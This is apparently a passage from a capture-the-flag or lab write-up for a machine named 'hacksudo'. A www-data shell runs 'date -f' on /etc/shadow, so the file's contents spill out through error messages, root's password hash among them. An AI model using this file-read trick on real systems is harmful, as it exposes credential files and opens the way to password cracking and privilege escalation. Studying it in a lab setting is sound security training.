 www-data@hacksudo:/var/www/html$ LFILE=/etc/shadow
LFILE=/etc/shadow
www-data@hacksudo:/var/www/html$ date -f $LFILE
date -f $LFILE
date: invalid date 'root:$6$N6p.dpWhPYXSXC9U$8EraUiQ5DtMF5ov2ZbnY8DoLK1liRukqhTnTTK67
MQ.tgpglkVX/I9P1aYjNeO/cwjQk9lJ/ABd9YLTMeMSn3/:18721:0:99999:7:::'
date: invalid date 'daemon:*:18714:0:99999:7:::'
date: invalid date 'bin:*:18714:0:99999:7:::'
date: invalid date 'sys:*:18714:0:99999:7:::'
date: invalid date 'sync:*:18714:0:99999:7:::'
date: invalid date 'games:*:18714:0:99999:7:::'
date: invalid date 'man:*:18714:0:99999:7:::'
date: invalid date 'lp:*:18714:0:99999:7:::'
date: invalid date 'mail:*:18714:0:99999:7:::'
date: invalid date 'news:*:18714:0:99999:7:::'
date: invalid date 'uucp:*:18714:0:99999:7:::'
date: invalid date 'proxy:*:18714:0:99999:7:::'
date: invalid date 'www-data:*:18714:0:99999:7:::'
date: invalid date 'backup:*:18714:0:99999:7:::'
date: invalid date 'list:*:18714:0:99999:7:::'
date: invalid date 'irc:*:18714:0:99999:7:::'
date: invalid date 'gnats:*:18714:0:99999:7:::'
date: invalid date 'nobody:*:18714:0:99999:7:::'
date: invalid date '_apt:*:18714:0:99999:7:::'
date: invalid date 'systemd-timesync:*:18714:0:99999:7:::'
date: invalid date 'systemd-network:*:18714:0:99999:7:::'
date: invalid date 'systemd-resolve:*:18714:0:99999:7:::'
date: invalid date 'messagebus:*:18714:0:99999:7:::'
date: invalid date 'tss:*:18714:0:99999:7:::'